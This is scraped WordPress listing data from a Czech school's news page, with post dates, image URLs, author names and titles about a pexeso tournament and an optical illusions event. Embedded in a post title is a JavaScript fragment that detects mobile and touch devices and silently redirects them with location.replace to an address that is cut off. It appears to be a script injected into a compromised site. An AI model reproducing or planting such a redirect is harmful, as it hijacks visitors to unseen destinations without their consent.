
30. 5. 2026
https://www.pohodovaskola.eu/wp-content/uploads/2026/05/pexeso-
turnaj-002.jpg
750
1000
a_pohodovaskola
https://pohodovaskola.eu/wp-content/uploads/2020/09/logo.jpg
a_pohodovaskola
2026-05-30 08:21:09
2026-05-30 08:21:10
TURNAJ
V PEXESU
Novinky
KLAMY A SOUSTŘEDĚNÍ
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https
23. 5. 2026
https://www.pohodovaskola.eu/wp-content/uploads/2026/05/klamy-
druziny-08.jpg
2048
1536
a_pohodovaskola
https://pohodovaskola.eu/wp-content/uploads/2020/09/logo.jpg
a_pohodovaskola
2026-05-23 06:11:21
2026-05-23 06:11:23
KLAMY
A SOUSTŘEDĚNÍ
Novinky
KOUZELNÉ ODPOLEDNE